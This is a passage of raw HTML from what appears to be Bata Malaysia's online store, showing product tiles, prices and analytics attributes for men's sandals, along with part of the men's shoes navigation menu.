        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
